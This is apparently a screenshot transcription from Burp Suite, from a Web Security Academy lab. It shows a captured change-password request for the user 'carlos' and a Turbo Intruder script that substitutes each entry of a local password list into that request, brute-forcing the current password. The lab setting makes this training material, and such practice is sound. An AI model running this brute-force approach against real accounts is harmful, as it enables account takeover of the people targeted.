 Pretty Raw Hex
1 POST /my-account/change-password HTTP/2
2 Host: 0a1d009c04c0954580804ebe00f70013.web-security-academy.net
3 Cookie: session=uheGwAlmve04f8JCC1xK350Bcn3JTCML
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
0 Origin: https://0a1d009c04c0954580804ebe00f70013.web-security-academy.net
1 Referer: https://0a1d009c04c0954580804ebe00f70013.web-security-academy.net/my-account?id=wiener
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 username=carlos&current-password=PLACEHOLDER&new-password-1=asd1&new-password-2=asd2
Search
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=5,
4                            requestsPerConnection=100,
5                            pipeline=False,
6                            engine=Engine.THREADED)
7
8     LIST_FILE = r"C:\Users\nrh\Desktop\PSS\Turbo-Intruder-Scripts\passwortliste.txt"
9
0     # open ohne encoding=, weil Turbo Intruder Python 2 / Jython benutzt
1     f = open(LIST_FILE, 'r')
2     try:
3         for line in f:
4             cookie = line.strip()
5             if not cookie:
6                 continue
7             # Ersetze im Request PLACEHOLDER mit dem Cookie-Wert
8             req = target.req.replace("PLACEHOLDER", cookie)
9             engine.queue(req)
0     finally:
1         f.close()
2
3 def handleResponse(req, interesting):
4     table.add(req)
5